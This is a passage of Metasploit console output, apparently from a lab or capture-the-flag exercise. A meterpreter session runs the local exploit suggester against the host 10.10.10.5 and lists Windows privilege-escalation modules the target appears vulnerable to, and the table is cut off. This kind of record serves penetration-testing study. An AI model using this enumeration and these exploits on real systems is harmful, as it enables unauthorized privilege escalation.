 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.10.5 – Collecting local exploits for x86/windows...
[*] 10.10.10.5 – 186 exploit checks are being tried...
[+] 10.10.10.5 – exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.10.5 – exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.10.10.5 – exploit/windows/local/ms10_092_schelevator: The service is running, but could not be validated.
[+] 10.10.10.5 – exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.10.5 – exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 – exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 – exploit/windows/local/ms15_004_tswbproxy: The service is running, but could not be validated.
[+] 10.10.10.5 – exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.5 – exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.10.10.5 – exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be validated.
[+] 10.10.10.5 – exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.5 – exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.
[+] 10.10.10.5 – exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 10.10.10.5 – exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Running check method for exploit 41 / 41
[*] 10.10.10.5 – Valid modules for session 2:
============================
# Name Potentially Vulnerable? Check Result
– –––– ––––––––––––––––––––––– ––––––––––––
1 exploit/windows/local/bypassuac_eventvwr Yes The target appears to be vulnerable.
2 exploit/windows/local/ms10_015_kitrap0d Yes The service is running, but could not be validated.
3 exploit/windows/local/ms10_092_schelevator Yes The service is running, but could not be validated.
4 exploit/windows/local/ms13_053_schlamperei Yes The target appears to be vulnerable.
5 exploit/windows/local/ms13_081_track_popup_menu Yes The target appears to be vulnerable.
6 exploit/windows/local/ms14_058_track_popup_menu Yes The target appears to be vulnerable.
7 exploit/windows/local/ms15_004_tswbproxy Yes The service is running, but could not be validated.
8 exploit/windows/local/ms15_051_client_copy_image Yes The target appears to be vulnerable.
9 exploit/windows/local/ms16_016_webdav Yes The service is running, but could not be validated.
10 exploit/windows/local/ms16_032_secondary_logon_handle_privesc Yes The service is running, but could not be validated.
11 exploit/windows/local/ms16_075_reflection Yes The target appears to be vulnerable.
12 exploit/windows/local/ms16_075_reflection_juicy Yes The target appears to be vulnerable.
13 exploit/windows/local/ntusermndragover Yes The target appears to be vulnerable.
14 exploit/windows/local/ppr_flatten_rec Yes The target appears to be vulnerable.
15 exploit/windows/local/adobe_sandbox_adobecollabsync No Cannot reliably check exploitability.
16 exploit/windows/local/agnitum_outpost_acs No The target is not exploitable.
17 exploit/windows/local/always_install_elevated No The target is not exploitable.
18 exploit/windows/local/anyconnect_lpe No The target is not exploitable. vpndownloader.exe not found
on file system